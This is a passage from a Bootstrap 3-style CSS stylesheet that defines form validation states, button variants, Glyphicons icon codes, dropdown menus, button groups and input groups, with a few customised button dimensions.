  color: #8a6d3b;

}

.has-warning .form-control {

  border-color: #8a6d3b;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

}

.has-warning .form-control:focus {

  border-color: #66512c;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;

}

.has-warning .input-group-addon {

  color: #8a6d3b;

  background-color: #fcf8e3;

  border-color: #8a6d3b;

}

.has-warning .form-control-feedback {

  color: #8a6d3b;

}

.has-error .help-block,

.has-error .control-label,

.has-error .radio,

.has-error .checkbox,

.has-error .radio-inline,

.has-error .checkbox-inline {

  color: #a94442;

}

.has-error .form-control {

  border-color: #a94442;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

}

.has-error .form-control:focus {

  border-color: #843534;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;

}

.has-error .input-group-addon {

  color: #a94442;

  background-color: #f2dede;

  border-color: #a94442;

}

.has-error .form-control-feedback {

  color: #a94442;

}

.form-control-static {

  margin-bottom: 0;

}

.help-block {

  display: block;

  margin-top: 5px;

  margin-bottom: 10px;

  color: #737373;

}

@media (min-width: 768px) {

  .form-inline .form-group {

    display: inline-block;

    margin-bottom: 0;

    vertical-align: middle;

  }

  .form-inline .form-control {

    display: inline-block;

    width: auto;

    vertical-align: middle;

  }

  .form-inline .input-group > .form-control {

    width: 100%;

  }

  .form-inline .control-label {

    margin-bottom: 0;

    vertical-align: middle;

  }

  .form-inline .radio,

  .form-inline .checkbox {

    display: inline-block;

    padding-left: 0;

    margin-top: 0;

    margin-bottom: 0;

    vertical-align: middle;

  }

  .form-inline .radio input[type="radio"],

  .form-inline .checkbox input[type="checkbox"] {

    float: none;

    margin-left: 0;

  }

  .form-inline .has-feedback .form-control-feedback {

    top: 0;

  }

}

.form-horizontal .control-label,

.form-horizontal .radio,

.form-horizontal .checkbox,

.form-horizontal .radio-inline,

.form-horizontal .checkbox-inline {

  padding-top: 7px;

  margin-top: 0;

  margin-bottom: 0;

}

.form-horizontal .radio,

.form-horizontal .checkbox {

  min-height: 27px;

}

.form-horizontal .form-group {

  margin-right: -15px;

  margin-left: -15px;

}

.form-horizontal .form-control-static {

  padding-top: 7px;

}

@media (min-width: 768px) {

  .form-horizontal .control-label {

    text-align: right;

  }

}

.form-horizontal .has-feedback .form-control-feedback {

  top: 0;

  right: 15px;

}

.btn {

  display: inline-block;

  width: 185px;
  
  margin: 15px 0px !important;
  
  padding: 12.9px;

  margin-bottom: 0;

  font-size: 14px;

  font-weight: normal;

  line-height: 1.42857143;

  text-align: center;

  white-space: nowrap;

  vertical-align: middle;

  cursor: pointer;

  -webkit-user-select: none;

     -moz-user-select: none;

      -ms-user-select: none;

          user-select: none;

  background-image: none;

  border: 1px solid transparent;

  border-radius: 4px;

}

.btn:focus,

.btn:active:focus,

.btn.active:focus {

  outline: thin dotted;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px;

}

.btn:hover,

.btn:focus {

  color: #333;

  text-decoration: none;

}

.btn:active,

.btn.active {

  background-image: none;

  outline: 0;

  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);

          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);

}

.btn.disabled,

.btn[disabled],

fieldset[disabled] .btn {

  pointer-events: none;

  cursor: not-allowed;

  filter: alpha(opacity=65);

  -webkit-box-shadow: none;

          box-shadow: none;

  opacity: .65;

}

.btn-default {

  color: #333;

  background-color: #fff;

  border-color: #ccc;

}

.btn-default:hover,

.btn-default:focus,

.btn-default:active,

.btn-default.active,

.open .dropdown-toggle.btn-default {

  color: #333;

  background-color: #ebebeb;

  border-color: #adadad;

}

.btn-default:active,

.btn-default.active,

.open .dropdown-toggle.btn-default {

  background-image: none;

}

.btn-default.disabled,

.btn-default[disabled],

fieldset[disabled] .btn-default,

.btn-default.disabled:hover,

.btn-default[disabled]:hover,

fieldset[disabled] .btn-default:hover,

.btn-default.disabled:focus,

.btn-default[disabled]:focus,

fieldset[disabled] .btn-default:focus,

.btn-default.disabled:active,

.btn-default[disabled]:active,

fieldset[disabled] .btn-default:active,

.btn-default.disabled.active,

.btn-default[disabled].active,

fieldset[disabled] .btn-default.active {

  background-color: #fff;

  border-color: #ccc;

}

.btn-default .badge {

  color: #fff;

  background-color: #333;

}

.btn-primary {

  color: #fff;

  background-color: #428bca;

  border-color: #357ebd;

}

.btn-primary:hover,

.btn-primary:focus,

.btn-primary:active,

.btn-primary.active,

.open .dropdown-toggle.btn-primary {

  color: #fff;

  background-color: #3276b1;

  border-color: #285e8e;

}

.btn-primary:active,

.btn-primary.active,

.open .dropdown-toggle.btn-primary {

  background-image: none;

}

.btn-primary.disabled,

.btn-primary[disabled],

fieldset[disabled] .btn-primary,

.btn-primary.disabled:hover,

.btn-primary[disabled]:hover,

fieldset[disabled] .btn-primary:hover,

.btn-primary.disabled:focus,

.btn-primary[disabled]:focus,

fieldset[disabled] .btn-primary:focus,

.btn-primary.disabled:active,

.btn-primary[disabled]:active,

fieldset[disabled] .btn-primary:active,

.btn-primary.disabled.active,

.btn-primary[disabled].active,

fieldset[disabled] .btn-primary.active {

  background-color: #428bca;

  border-color: #357ebd;

}

.btn-primary .badge {

  color: #428bca;

  background-color: #fff;

}

.btn-success {

  color: #fff;

  background-color: #5cb85c;

  border-color: #4cae4c;

}

.btn-success:hover,

.btn-success:focus,

.btn-success:active,

.btn-success.active,

.open .dropdown-toggle.btn-success {

  color: #fff;

  background-color: #47a447;

  border-color: #398439;

}

.btn-success:active,

.btn-success.active,

.open .dropdown-toggle.btn-success {

  background-image: none;

}

.btn-success.disabled,

.btn-success[disabled],

fieldset[disabled] .btn-success,

.btn-success.disabled:hover,

.btn-success[disabled]:hover,

fieldset[disabled] .btn-success:hover,

.btn-success.disabled:focus,

.btn-success[disabled]:focus,

fieldset[disabled] .btn-success:focus,

.btn-success.disabled:active,

.btn-success[disabled]:active,

fieldset[disabled] .btn-success:active,

.btn-success.disabled.active,

.btn-success[disabled].active,

fieldset[disabled] .btn-success.active {

  background-color: #5cb85c;

  border-color: #4cae4c;

}

.btn-success .badge {

  color: #5cb85c;

  background-color: #fff;

}

.btn-info {

  color: #fff;

  background-color: #5bc0de;

  border-color: #46b8da;

}

.btn-info:hover,

.btn-info:focus,

.btn-info:active,

.btn-info.active,

.open .dropdown-toggle.btn-info {

  color: #fff;

  background-color: #39b3d7;

  border-color: #269abc;

}

.btn-info:active,

.btn-info.active,

.open .dropdown-toggle.btn-info {

  background-image: none;

}

.btn-info.disabled,

.btn-info[disabled],

fieldset[disabled] .btn-info,

.btn-info.disabled:hover,

.btn-info[disabled]:hover,

fieldset[disabled] .btn-info:hover,

.btn-info.disabled:focus,

.btn-info[disabled]:focus,

fieldset[disabled] .btn-info:focus,

.btn-info.disabled:active,

.btn-info[disabled]:active,

fieldset[disabled] .btn-info:active,

.btn-info.disabled.active,

.btn-info[disabled].active,

fieldset[disabled] .btn-info.active {

  background-color: #5bc0de;

  border-color: #46b8da;

}

.btn-info .badge {

  color: #5bc0de;

  background-color: #fff;

}

.btn-warning {

  color: #fff;

  background-color: #f0ad4e;

  border-color: #eea236;

}

.btn-warning:hover,

.btn-warning:focus,

.btn-warning:active,

.btn-warning.active,

.open .dropdown-toggle.btn-warning {

  color: #fff;

  background-color: #ed9c28;

  border-color: #d58512;

}

.btn-warning:active,

.btn-warning.active,

.open .dropdown-toggle.btn-warning {

  background-image: none;

}

.btn-warning.disabled,

.btn-warning[disabled],

fieldset[disabled] .btn-warning,

.btn-warning.disabled:hover,

.btn-warning[disabled]:hover,

fieldset[disabled] .btn-warning:hover,

.btn-warning.disabled:focus,

.btn-warning[disabled]:focus,

fieldset[disabled] .btn-warning:focus,

.btn-warning.disabled:active,

.btn-warning[disabled]:active,

fieldset[disabled] .btn-warning:active,

.btn-warning.disabled.active,

.btn-warning[disabled].active,

fieldset[disabled] .btn-warning.active {

  background-color: #f0ad4e;

  border-color: #eea236;

}

.btn-warning .badge {

  color: #f0ad4e;

  background-color: #fff;

}

.btn-danger {

  color: #fff;

  background-color: #d9534f;

  border-color: #d43f3a;

}

.btn-danger:hover,

.btn-danger:focus,

.btn-danger:active,

.btn-danger.active,

.open .dropdown-toggle.btn-danger {

  color: #fff;

  background-color: #d2322d;

  border-color: #ac2925;

}

.btn-danger:active,

.btn-danger.active,

.open .dropdown-toggle.btn-danger {

  background-image: none;

}

.btn-danger.disabled,

.btn-danger[disabled],

fieldset[disabled] .btn-danger,

.btn-danger.disabled:hover,

.btn-danger[disabled]:hover,

fieldset[disabled] .btn-danger:hover,

.btn-danger.disabled:focus,

.btn-danger[disabled]:focus,

fieldset[disabled] .btn-danger:focus,

.btn-danger.disabled:active,

.btn-danger[disabled]:active,

fieldset[disabled] .btn-danger:active,

.btn-danger.disabled.active,

.btn-danger[disabled].active,

fieldset[disabled] .btn-danger.active {

  background-color: #d9534f;

  border-color: #d43f3a;

}

.btn-danger .badge {

  color: #d9534f;

  background-color: #fff;

}

.btn-link {

  font-weight: normal;

  color: #428bca;

  cursor: pointer;

  border-radius: 0;

}

.btn-link,

.btn-link:active,

.btn-link[disabled],

fieldset[disabled] .btn-link {

  background-color: transparent;

  -webkit-box-shadow: none;

          box-shadow: none;

}

.btn-link,

.btn-link:hover,

.btn-link:focus,

.btn-link:active {

  border-color: transparent;

}

.btn-link:hover,

.btn-link:focus {

  color: #2a6496;

  text-decoration: underline;

  background-color: transparent;

}

.btn-link[disabled]:hover,

fieldset[disabled] .btn-link:hover,

.btn-link[disabled]:focus,

fieldset[disabled] .btn-link:focus {

  color: #999;

  text-decoration: none;

}

.btn-lg,

.btn-group-lg > .btn {

  padding: 10px 16px;

  font-size: 18px;

  line-height: 1.33;

  border-radius: 6px;

}

.btn-sm,

.btn-group-sm > .btn {

  padding: 5px 10px;

  font-size: 12px;

  line-height: 1.5;

  border-radius: 3px;

}

.btn-xs,

.btn-group-xs > .btn {

  padding: 1px 5px;

  font-size: 12px;

  line-height: 1.5;

  border-radius: 3px;

}

.btn-block {

  display: block;

  width: 100%;

  padding-right: 0;

  padding-left: 0;

}

.btn-block + .btn-block {

  margin-top: 5px;

}

input[type="submit"].btn-block,

input[type="reset"].btn-block,

input[type="button"].btn-block {

  width: 100%;

}

.fade {

  opacity: 0;

  -webkit-transition: opacity .15s linear;

          transition: opacity .15s linear;

}

.fade.in {

  opacity: 1;

}

.collapse {

  display: none;

}

.collapse.in {

  display: block;

}

.collapsing {

  position: relative;

  height: 0;

  overflow: hidden;

  -webkit-transition: height .35s ease;

          transition: height .35s ease;

}

@font-face {

  font-family: 'Glyphicons Halflings';



  src: url('../../fonts/glyphicons-halflings-regular.eot');

  src: url('../../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');

}

.glyphicon {

  position: relative;

  top: 1px;

  display: inline-block;

  font-family: 'Glyphicons Halflings';

  font-style: normal;

  font-weight: normal;

  line-height: 1;



  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

}

.glyphicon-asterisk:before {

  content: "\2a";

}

.glyphicon-plus:before {

  content: "\2b";

}

.glyphicon-euro:before {

  content: "\20ac";

}

.glyphicon-minus:before {

  content: "\2212";

}

.glyphicon-cloud:before {

  content: "\2601";

}

.glyphicon-envelope:before {

  content: "\2709";

}

.glyphicon-pencil:before {

  content: "\270f";

}

.glyphicon-glass:before {

  content: "\e001";

}

.glyphicon-music:before {

  content: "\e002";

}

.glyphicon-search:before {

  content: "\e003";

}

.glyphicon-heart:before {

  content: "\e005";

}

.glyphicon-star:before {

  content: "\e006";

}

.glyphicon-star-empty:before {

  content: "\e007";

}

.glyphicon-user:before {

  content: "\e008";

}

.glyphicon-film:before {

  content: "\e009";

}

.glyphicon-th-large:before {

  content: "\e010";

}

.glyphicon-th:before {

  content: "\e011";

}

.glyphicon-th-list:before {

  content: "\e012";

}

.glyphicon-ok:before {

  content: "\e013";

}

.glyphicon-remove:before {

  content: "\e014";

}

.glyphicon-zoom-in:before {

  content: "\e015";

}

.glyphicon-zoom-out:before {

  content: "\e016";

}

.glyphicon-off:before {

  content: "\e017";

}

.glyphicon-signal:before {

  content: "\e018";

}

.glyphicon-cog:before {

  content: "\e019";

}

.glyphicon-trash:before {

  content: "\e020";

}

.glyphicon-home:before {

  content: "\e021";

}

.glyphicon-file:before {

  content: "\e022";

}

.glyphicon-time:before {

  content: "\e023";

}

.glyphicon-road:before {

  content: "\e024";

}

.glyphicon-download-alt:before {

  content: "\e025";

}

.glyphicon-download:before {

  content: "\e026";

}

.glyphicon-upload:before {

  content: "\e027";

}

.glyphicon-inbox:before {

  content: "\e028";

}

.glyphicon-play-circle:before {

  content: "\e029";

}

.glyphicon-repeat:before {

  content: "\e030";

}

.glyphicon-refresh:before {

  content: "\e031";

}

.glyphicon-list-alt:before {

  content: "\e032";

}

.glyphicon-lock:before {

  content: "\e033";

}

.glyphicon-flag:before {

  content: "\e034";

}

.glyphicon-headphones:before {

  content: "\e035";

}

.glyphicon-volume-off:before {

  content: "\e036";

}

.glyphicon-volume-down:before {

  content: "\e037";

}

.glyphicon-volume-up:before {

  content: "\e038";

}

.glyphicon-qrcode:before {

  content: "\e039";

}

.glyphicon-barcode:before {

  content: "\e040";

}

.glyphicon-tag:before {

  content: "\e041";

}

.glyphicon-tags:before {

  content: "\e042";

}

.glyphicon-book:before {

  content: "\e043";

}

.glyphicon-bookmark:before {

  content: "\e044";

}

.glyphicon-print:before {

  content: "\e045";

}

.glyphicon-camera:before {

  content: "\e046";

}

.glyphicon-font:before {

  content: "\e047";

}

.glyphicon-bold:before {

  content: "\e048";

}

.glyphicon-italic:before {

  content: "\e049";

}

.glyphicon-text-height:before {

  content: "\e050";

}

.glyphicon-text-width:before {

  content: "\e051";

}

.glyphicon-align-left:before {

  content: "\e052";

}

.glyphicon-align-center:before {

  content: "\e053";

}

.glyphicon-align-right:before {

  content: "\e054";

}

.glyphicon-align-justify:before {

  content: "\e055";

}

.glyphicon-list:before {

  content: "\e056";

}

.glyphicon-indent-left:before {

  content: "\e057";

}

.glyphicon-indent-right:before {

  content: "\e058";

}

.glyphicon-facetime-video:before {

  content: "\e059";

}

.glyphicon-picture:before {

  content: "\e060";

}

.glyphicon-map-marker:before {

  content: "\e062";

}

.glyphicon-adjust:before {

  content: "\e063";

}

.glyphicon-tint:before {

  content: "\e064";

}

.glyphicon-edit:before {

  content: "\e065";

}

.glyphicon-share:before {

  content: "\e066";

}

.glyphicon-check:before {

  content: "\e067";

}

.glyphicon-move:before {

  content: "\e068";

}

.glyphicon-step-backward:before {

  content: "\e069";

}

.glyphicon-fast-backward:before {

  content: "\e070";

}

.glyphicon-backward:before {

  content: "\e071";

}

.glyphicon-play:before {

  content: "\e072";

}

.glyphicon-pause:before {

  content: "\e073";

}

.glyphicon-stop:before {

  content: "\e074";

}

.glyphicon-forward:before {

  content: "\e075";

}

.glyphicon-fast-forward:before {

  content: "\e076";

}

.glyphicon-step-forward:before {

  content: "\e077";

}

.glyphicon-eject:before {

  content: "\e078";

}

.glyphicon-chevron-left:before {

  content: "\e079";

}

.glyphicon-chevron-right:before {

  content: "\e080";

}

.glyphicon-plus-sign:before {

  content: "\e081";

}

.glyphicon-minus-sign:before {

  content: "\e082";

}

.glyphicon-remove-sign:before {

  content: "\e083";

}

.glyphicon-ok-sign:before {

  content: "\e084";

}

.glyphicon-question-sign:before {

  content: "\e085";

}

.glyphicon-info-sign:before {

  content: "\e086";

}

.glyphicon-screenshot:before {

  content: "\e087";

}

.glyphicon-remove-circle:before {

  content: "\e088";

}

.glyphicon-ok-circle:before {

  content: "\e089";

}

.glyphicon-ban-circle:before {

  content: "\e090";

}

.glyphicon-arrow-left:before {

  content: "\e091";

}

.glyphicon-arrow-right:before {

  content: "\e092";

}

.glyphicon-arrow-up:before {

  content: "\e093";

}

.glyphicon-arrow-down:before {

  content: "\e094";

}

.glyphicon-share-alt:before {

  content: "\e095";

}

.glyphicon-resize-full:before {

  content: "\e096";

}

.glyphicon-resize-small:before {

  content: "\e097";

}

.glyphicon-exclamation-sign:before {

  content: "\e101";

}

.glyphicon-gift:before {

  content: "\e102";

}

.glyphicon-leaf:before {

  content: "\e103";

}

.glyphicon-fire:before {

  content: "\e104";

}

.glyphicon-eye-open:before {

  content: "\e105";

}

.glyphicon-eye-close:before {

  content: "\e106";

}

.glyphicon-warning-sign:before {

  content: "\e107";

}

.glyphicon-plane:before {

  content: "\e108";

}

.glyphicon-calendar:before {

  content: "\e109";

}

.glyphicon-random:before {

  content: "\e110";

}

.glyphicon-comment:before {

  content: "\e111";

}

.glyphicon-magnet:before {

  content: "\e112";

}

.glyphicon-chevron-up:before {

  content: "\e113";

}

.glyphicon-chevron-down:before {

  content: "\e114";

}

.glyphicon-retweet:before {

  content: "\e115";

}

.glyphicon-shopping-cart:before {

  content: "\e116";

}

.glyphicon-folder-close:before {

  content: "\e117";

}

.glyphicon-folder-open:before {

  content: "\e118";

}

.glyphicon-resize-vertical:before {

  content: "\e119";

}

.glyphicon-resize-horizontal:before {

  content: "\e120";

}

.glyphicon-hdd:before {

  content: "\e121";

}

.glyphicon-bullhorn:before {

  content: "\e122";

}

.glyphicon-bell:before {

  content: "\e123";

}

.glyphicon-certificate:before {

  content: "\e124";

}

.glyphicon-thumbs-up:before {

  content: "\e125";

}

.glyphicon-thumbs-down:before {

  content: "\e126";

}

.glyphicon-hand-right:before {

  content: "\e127";

}

.glyphicon-hand-left:before {

  content: "\e128";

}

.glyphicon-hand-up:before {

  content: "\e129";

}

.glyphicon-hand-down:before {

  content: "\e130";

}

.glyphicon-circle-arrow-right:before {

  content: "\e131";

}

.glyphicon-circle-arrow-left:before {

  content: "\e132";

}

.glyphicon-circle-arrow-up:before {

  content: "\e133";

}

.glyphicon-circle-arrow-down:before {

  content: "\e134";

}

.glyphicon-globe:before {

  content: "\e135";

}

.glyphicon-wrench:before {

  content: "\e136";

}

.glyphicon-tasks:before {

  content: "\e137";

}

.glyphicon-filter:before {

  content: "\e138";

}

.glyphicon-briefcase:before {

  content: "\e139";

}

.glyphicon-fullscreen:before {

  content: "\e140";

}

.glyphicon-dashboard:before {

  content: "\e141";

}

.glyphicon-paperclip:before {

  content: "\e142";

}

.glyphicon-heart-empty:before {

  content: "\e143";

}

.glyphicon-link:before {

  content: "\e144";

}

.glyphicon-phone:before {

  content: "\e145";

}

.glyphicon-pushpin:before {

  content: "\e146";

}

.glyphicon-usd:before {

  content: "\e148";

}

.glyphicon-gbp:before {

  content: "\e149";

}

.glyphicon-sort:before {

  content: "\e150";

}

.glyphicon-sort-by-alphabet:before {

  content: "\e151";

}

.glyphicon-sort-by-alphabet-alt:before {

  content: "\e152";

}

.glyphicon-sort-by-order:before {

  content: "\e153";

}

.glyphicon-sort-by-order-alt:before {

  content: "\e154";

}

.glyphicon-sort-by-attributes:before {

  content: "\e155";

}

.glyphicon-sort-by-attributes-alt:before {

  content: "\e156";

}

.glyphicon-unchecked:before {

  content: "\e157";

}

.glyphicon-expand:before {

  content: "\e158";

}

.glyphicon-collapse-down:before {

  content: "\e159";

}

.glyphicon-collapse-up:before {

  content: "\e160";

}

.glyphicon-log-in:before {

  content: "\e161";

}

.glyphicon-flash:before {

  content: "\e162";

}

.glyphicon-log-out:before {

  content: "\e163";

}

.glyphicon-new-window:before {

  content: "\e164";

}

.glyphicon-record:before {

  content: "\e165";

}

.glyphicon-save:before {

  content: "\e166";

}

.glyphicon-open:before {

  content: "\e167";

}

.glyphicon-saved:before {

  content: "\e168";

}

.glyphicon-import:before {

  content: "\e169";

}

.glyphicon-export:before {

  content: "\e170";

}

.glyphicon-send:before {

  content: "\e171";

}

.glyphicon-floppy-disk:before {

  content: "\e172";

}

.glyphicon-floppy-saved:before {

  content: "\e173";

}

.glyphicon-floppy-remove:before {

  content: "\e174";

}

.glyphicon-floppy-save:before {

  content: "\e175";

}

.glyphicon-floppy-open:before {

  content: "\e176";

}

.glyphicon-credit-card:before {

  content: "\e177";

}

.glyphicon-transfer:before {

  content: "\e178";

}

.glyphicon-cutlery:before {

  content: "\e179";

}

.glyphicon-header:before {

  content: "\e180";

}

.glyphicon-compressed:before {

  content: "\e181";

}

.glyphicon-earphone:before {

  content: "\e182";

}

.glyphicon-phone-alt:before {

  content: "\e183";

}

.glyphicon-tower:before {

  content: "\e184";

}

.glyphicon-stats:before {

  content: "\e185";

}

.glyphicon-sd-video:before {

  content: "\e186";

}

.glyphicon-hd-video:before {

  content: "\e187";

}

.glyphicon-subtitles:before {

  content: "\e188";

}

.glyphicon-sound-stereo:before {

  content: "\e189";

}

.glyphicon-sound-dolby:before {

  content: "\e190";

}

.glyphicon-sound-5-1:before {

  content: "\e191";

}

.glyphicon-sound-6-1:before {

  content: "\e192";

}

.glyphicon-sound-7-1:before {

  content: "\e193";

}

.glyphicon-copyright-mark:before {

  content: "\e194";

}

.glyphicon-registration-mark:before {

  content: "\e195";

}

.glyphicon-cloud-download:before {

  content: "\e197";

}

.glyphicon-cloud-upload:before {

  content: "\e198";

}

.glyphicon-tree-conifer:before {

  content: "\e199";

}

.glyphicon-tree-deciduous:before {

  content: "\e200";

}

.caret {

  display: inline-block;

  width: 0;

  height: 0;

  margin-left: 2px;

  vertical-align: middle;

  border-top: 4px solid;

  border-right: 4px solid transparent;

  border-left: 4px solid transparent;

}

.dropdown {

  position: relative;

}

.dropdown-toggle:focus {

  outline: 0;

}

.dropdown-menu {

  position: absolute;

  top: 100%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 160px;

  padding: 5px 0;

  margin: 2px 0 0;

  font-size: 14px;

  list-style: none;

  background-color: #fff;

  background-clip: padding-box;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, .15);

  border-radius: 4px;

  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);

          box-shadow: 0 6px 12px rgba(0, 0, 0, .175);

}

.dropdown-menu.pull-right {

  right: 0;

  left: auto;

}

.dropdown-menu .divider {

  height: 1px;

  margin: 9px 0;

  overflow: hidden;

  background-color: #e5e5e5;

}

.dropdown-menu > li > a {

  display: block;

  padding: 3px 20px;

  clear: both;

  font-weight: normal;

  line-height: 1.42857143;

  color: #333;

  white-space: nowrap;

}

.dropdown-menu > li > a:hover,

.dropdown-menu > li > a:focus {

  color: #262626;

  text-decoration: none;

  background-color: #f5f5f5;

}

.dropdown-menu > .active > a,

.dropdown-menu > .active > a:hover,

.dropdown-menu > .active > a:focus {

  color: #fff;

  text-decoration: none;

  background-color: #428bca;

  outline: 0;

}

.dropdown-menu > .disabled > a,

.dropdown-menu > .disabled > a:hover,

.dropdown-menu > .disabled > a:focus {

  color: #999;

}

.dropdown-menu > .disabled > a:hover,

.dropdown-menu > .disabled > a:focus {

  text-decoration: none;

  cursor: not-allowed;

  background-color: transparent;

  background-image: none;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

}

.open > .dropdown-menu {

  display: block;

}

.open > a {

  outline: 0;

}

.dropdown-menu-right {

  right: 0;

  left: auto;

}

.dropdown-menu-left {

  right: auto;

  left: 0;

}

.dropdown-header {

  display: block;

  padding: 3px 20px;

  font-size: 12px;

  line-height: 1.42857143;

  color: #999;

}

.dropdown-backdrop {

  position: fixed;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  z-index: 990;

}

.pull-right > .dropdown-menu {

  right: 0;

  left: auto;

}

.dropup .caret,

.navbar-fixed-bottom .dropdown .caret {

  content: "";

  border-top: 0;

  border-bottom: 4px solid;

}

.dropup .dropdown-menu,

.navbar-fixed-bottom .dropdown .dropdown-menu {

  top: auto;

  bottom: 100%;

  margin-bottom: 1px;

}

@media (min-width: 768px) {

  .navbar-right .dropdown-menu {

    right: 0;

    left: auto;

  }

  .navbar-right .dropdown-menu-left {

    right: auto;

    left: 0;

  }

}

.btn-group,

.btn-group-vertical {

  position: relative;

  display: inline-block;

  vertical-align: middle;

}

.btn-group > .btn,

.btn-group-vertical > .btn {

  position: relative;

  float: left;

}

.btn-group > .btn:hover,

.btn-group-vertical > .btn:hover,

.btn-group > .btn:focus,

.btn-group-vertical > .btn:focus,

.btn-group > .btn:active,

.btn-group-vertical > .btn:active,

.btn-group > .btn.active,

.btn-group-vertical > .btn.active {

  z-index: 2;

}

.btn-group > .btn:focus,

.btn-group-vertical > .btn:focus {

  outline: none;

}

.btn-group .btn + .btn,

.btn-group .btn + .btn-group,

.btn-group .btn-group + .btn,

.btn-group .btn-group + .btn-group {

  margin-left: -1px;

}

.btn-toolbar {

  margin-left: -5px;

}

.btn-toolbar .btn-group,

.btn-toolbar .input-group {

  float: left;

}

.btn-toolbar > .btn,

.btn-toolbar > .btn-group,

.btn-toolbar > .input-group {

  margin-left: 5px;

}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {

  border-radius: 0;

}

.btn-group > .btn:first-child {

  margin-left: 0;

}

.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {

  border-top-right-radius: 0;

  border-bottom-right-radius: 0;

}

.btn-group > .btn:last-child:not(:first-child),

.btn-group > .dropdown-toggle:not(:first-child) {

  border-top-left-radius: 0;

  border-bottom-left-radius: 0;

}

.btn-group > .btn-group {

  float: left;

}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {

  border-radius: 0;

}

.btn-group > .btn-group:first-child > .btn:last-child,

.btn-group > .btn-group:first-child > .dropdown-toggle {

  border-top-right-radius: 0;

  border-bottom-right-radius: 0;

}

.btn-group > .btn-group:last-child > .btn:first-child {

  border-top-left-radius: 0;

  border-bottom-left-radius: 0;

}

.btn-group .dropdown-toggle:active,

.btn-group.open .dropdown-toggle {

  outline: 0;

}

.btn-group > .btn + .dropdown-toggle {

  padding-right: 8px;

  padding-left: 8px;

}

.btn-group > .btn-lg + .dropdown-toggle {

  padding-right: 12px;

  padding-left: 12px;

}

.btn-group.open .dropdown-toggle {

  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);

          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);

}

.btn-group.open .dropdown-toggle.btn-link {

  -webkit-box-shadow: none;

          box-shadow: none;

}

.btn .caret {

  margin-left: 0;

}

.btn-lg .caret {

  border-width: 5px 5px 0;

  border-bottom-width: 0;

}

.dropup .btn-lg .caret {

  border-width: 0 5px 5px;

}

.btn-group-vertical > .btn,

.btn-group-vertical > .btn-group,

.btn-group-vertical > .btn-group > .btn {

  display: block;

  float: none;

  width: 100%;

  max-width: 100%;

}

.btn-group-vertical > .btn-group > .btn {

  float: none;

}

.btn-group-vertical > .btn + .btn,

.btn-group-vertical > .btn + .btn-group,

.btn-group-vertical > .btn-group + .btn,

.btn-group-vertical > .btn-group + .btn-group {

  margin-top: -1px;

  margin-left: 0;

}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {

  border-radius: 0;

}

.btn-group-vertical > .btn:first-child:not(:last-child) {

  border-top-right-radius: 4px;

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0;

}

.btn-group-vertical > .btn:last-child:not(:first-child) {

  border-top-left-radius: 0;

  border-top-right-radius: 0;

  border-bottom-left-radius: 4px;

}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {

  border-radius: 0;

}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0;

}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {

  border-top-left-radius: 0;

  border-top-right-radius: 0;

}

.btn-group-justified {

  display: table;

  width: 100%;

  table-layout: fixed;

  border-collapse: separate;

}

.btn-group-justified > .btn,

.btn-group-justified > .btn-group {

  display: table-cell;

  float: none;

  width: 1%;

}

.btn-group-justified > .btn-group .btn {

  width: 100%;

}

[data-toggle="buttons"] > .btn > input[type="radio"],

[data-toggle="buttons"] > .btn > input[type="checkbox"] {

  display: none;

}

.input-group {

  position: relative;

  display: table;

  border-collapse: separate;

}

.input-group[class*="col-"] {

  float: none;

  padding-right: 0;

  padding-left: 0;

}

.input-group .form-control {

  position: relative;

  z-index: 2;

  float: left;

  width: 100%;

  margin-bottom: 0;

}

.input-group-lg > .form-control,

.input-group-lg > .input-group-addon,

.input-group-lg > .input-group-btn > .btn {

  height: 46px;

  padding: 10px 16px;

  font-size: 18px;

  line-height: 1.33;

  border-radius: 6px;

}

select.input-group-lg > .form-control,

select.input-group-lg > .input-group-addon,

select.input-group-lg > .input-group-btn > .btn {

  height: 46px;

  line-height: 46px;

}

textarea.input-group-lg > .form-control,

textarea.input-group-lg > .input-group-addon,

textarea.input-group-lg > .input-group-btn > .btn,

select[multiple].input-group-lg > .form-control,

select[multiple].input-group-lg > .input-group-addon,

select[multiple].input-group-lg > .input-group-btn > .btn {

  height: auto;

}

.input-group-sm > .form-control,

.input-group-sm > .input-group-addon,

.input-group-sm > .input-group-btn > .btn {

  height: 30px;

  padding: 5px 10px;

  font-size: 12px;

  line-height: 1.5;

  border-radius: 3px;

}

select.input-group-sm > .form-control,

